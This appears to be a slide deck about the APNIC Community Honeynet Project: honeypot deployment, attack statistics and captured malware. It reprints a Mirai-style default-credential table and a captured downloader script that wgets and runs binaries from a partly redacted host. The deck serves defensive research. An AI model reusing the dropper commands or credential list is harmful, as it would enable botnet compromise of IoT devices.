APNIC Community Honeynet Project

Adli Wahid adli@apnic.net





## APNIC Community Honeynet Project

- Started in 2015
- Distributed Honeypots\*
- Partners mainly in the AP region
- Observe and learn about attacks on the Internet
- Information sharing with APNIC members, CERTs/CSIRTs and Security Community



# Learning from Actual Compromise

- Honeypot used Cowrie
- Emulate login on port 22 (ssh) and port 23 (telnet)
- Present attacker with file system
- Capture commands and allow attacker to download scripts/binaries (payload)
- Demo:
  - https://www.fsck.my/viz/kippo-playlog.php
  - Check out #2 (manual attack) and #19 (automated attack)

# **APNIC Community HP**



### Partners Location

- 1. Tonga
- 2. Samoa
- 3. Malaysia
- 4. Bhutan
- 5. Bangladesh
- 6. Japan
- 7. Australia

# Getting In – Authentication

```
123
        // Set up passwords
124
        add_auth_entry("\x50\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10);
                                                                                               // root
                                                                                                           xc3511
        add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9);
125
                                                                                                           vizxv
                                                                                               // root
        add_auth_entry("\x50\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8);
126
                                                                                               // root
                                                                                                           admin
127
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7);
                                                                                               // admin
                                                                                                           admin
128
        add_auth_entry("\x50\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A\x1A
                                                                                               // root
                                                                                                           888888
        add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5);
129
                                                                                               // root
                                                                                                          xmhdipc
        add_auth_entry("\x50\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5);
130
                                                                                                           default
                                                                                               // root
        add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5);
131
                                                                                               // root
                                                                                                           juantech
        add_auth_entry("\x50\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5);
132
                                                                                               // root
                                                                                                          123456
        add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5);
133
                                                                                               // root
                                                                                                           54321
        add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5);
134
                                                                                                          support
                                                                                               // support
135
        add_auth_entry("x50x4Dx4Dx56", "", 4);
                                                                                               // root
                                                                                                           (none)
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x55\x4D\x50\x46", 4);
136
                                                                                               // admin
                                                                                                           password
        add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4);
137
                                                                                               // root
                                                                                                           root
        add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4);
138
                                                                                               // root
                                                                                                           12345
        add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3);
139
                                                                                               // user
                                                                                                          user
140
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3);
                                                                                               // admin
                                                                                                           (none)
141
        add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3);
                                                                                               // root
                                                                                                           pass
142
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3);
                                                                                               // admin
                                                                                                           admin1234
143
        add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3);
                                                                                               // root
                                                                                                          1111
144
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3);
                                                                                               // admin
                                                                                                           smcadmin
145
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2);
                                                                                               // admin
                                                                                                          1111
146
        add_auth_entry("\x50\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2);
                                                                                                           666666
                                                                                               // root
147
        add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2);
                                                                                               // root
                                                                                                           password
        add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2);
                                                                                                          1234
                                                                                               // root
```

# https://training-hq.honeynet.asia:8443

☐ Secure https://training-hq.honeynet.asia

APNIC46 Network
 Security Workshop
 Participants deployed 7
 honeypots

#### Attack Stats

Attacks in the last 24 hours: 21

21,077

#### TOP 5 Attacker IPs:

1. 198.98.62.237 (6,336 attacks)

2. \_\_\_ 5.188.87.52 (619 attacks)

3. [3] 116.31.116.15 (589 attacks)

4. 5.188.87.51 (540 attacks

5. 5.188.87.55 (471 attacks

#### TOP 5 Attacked ports:

1. 22 (11,678 times)

2. 23 (9,400 times)

#### TOP 5 Honey Pots:

1. cowrie (21,078 attacks)

#### TOP 5 Sensors:

1. training06 (8,431 attacks)

2. training01 (5,268 attacks)

3. training04 (2,208 attacks)

4. training07 (2,025 attacks)

5. training03 (1,850 attacks)



Search or scan a URL, IP address, domain, or file hash



### 15 engines detected this file

SHA-256 42bfc0f94726f85b10cf6d3e45ece8e4a51bd0d6a6f8f624856ebcb6d797fe7c

File name 37

File size 51.05 KB

Last analysis 2018-09-08 20:48:41 UTC

(15/59

| Detection | Details | Relations | Behavior    | Community               |           |  |  |
|-----------|---------|-----------|-------------|-------------------------|-----------|--|--|
| Avast     |         |           | ⚠ Ot        | :her:Malware-gen [      | Trj]      |  |  |
| AVG       |         |           | ⚠ Ot        | Other:Malware-gen [Trj] |           |  |  |
| Avira     |         |           | A LII       | NUX/Mirai.wqrdr         |           |  |  |
| ClamAV    |         |           | <b>⚠</b> Ur | nix.Malware.Agent-      | 6670295-0 |  |  |
| Cyren     |         |           | A EL        | .F/Trojan.SBHG-22       |           |  |  |
| DrWeb     |         |           | ▲ Lin       | านx.HideNSeek.20        |           |  |  |
| ESET-NO   | 032     |           | ⚠ av        | /ariant of Linux/Mi     | irai.CK   |  |  |







Sign ir



〔28 / 59〕

#### 28 engines detected this file

SHA-256 18f46eb021834317a4e27a57c84623e681830f7a8b81c03921de3108e2680b6a

File name heckz.sh
File size 1.48 KB

Last analysis 2017-08-24 01:46:11 UTC

Community score -123



| Detection | Details               | Community 10 |   |                              |  |
|-----------|-----------------------|--------------|---|------------------------------|--|
| Ad-Aware  |                       |              | A | Generic.Bash.MiraiA.75A7B7D7 |  |
| AegisLab  | AegisLab              |              |   | Troj.Downloader.Shell!c      |  |
| ALYac     | ALYac                 |              |   | Generic.Bash.MiraiA.75A7B7D7 |  |
| Arcabit   | Arcabit               |              | A | Generic.Bash.MiraiA.75A7B7D7 |  |
| Avast     | Avast AVG BitDefender |              |   | BV:Downloader-JS [Drp]       |  |
| AVG       |                       |              |   | BV:Downloader-JS [Drp]       |  |
| BitDefend |                       |              |   | Generic.Bash.MiraiA.75A7B7D7 |  |
| ClamAV    | ClamAV Comodo Cyren   |              | A | Unix.Malware.Agent-6334629-0 |  |
| Comodo    |                       |              | A | UnclassifiedMalware          |  |
| Cyren     |                       |              | A | Trojan.RTDT-71               |  |
| DrWeb     | DrWeb                 |              |   | Linux.DownLoader.275         |  |

```
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.
                                                                   .48/mi666;
chmod +x mi666; ./mi666; rm -rf mi666; /bin/busybox wget http://142.
                                                                    .48/lod.sh;
chmod +x lod.sh; sh lod.sh
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.
                                                                   .48/mipps666;
chmod +x mipps666; ./mipps666; rm -rf mipps666; /bin/busybox wget
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.
                                                                   .48/sh54666;
chmod +x sh54666; ./sh54666; rm -rf sh54666; /bin/busybox wget
http://142._____.48/lod.sh; chmod +x lod.sh; sh lod.sh
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.
                                                                   .48/x88666;
chmod +x x88666; ./x88666; rm -rf x88666; /bin/busybox wget http://142.
                                                                      .48/lod.sh;
chmod +x lod.sh; sh lod.sh
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142._____.48/ar1mv6l666;
chmod +x ar1mv6l666; ./ar1mv6l666; rm -rf ar1mv6l666; /bin/busybox wget
```

### Data -> Product

- Hard to access fresh data from honeynets
- Hard to assess and mitigate cyber threats that manifest by sending malicious traffic outside of the network
- We want to develop new tools to advise network operators on devices that are potentially infected with malware
- We've been doing user testing with mock-ups this week
- "APNIC Net Health Check"



### Conclusion

- Honeypots are useful for learning about attacks (early warning or research)
- APNIC Community Project
  - Looking for partners to deploy honeypots
  - Collaboration

• Contact: <a href="mailto:adli@apnic.net">adli@apnic.net</a>

# Thank You

- More FIRST.org publications, slides, events, training contents
- https://www.first.org

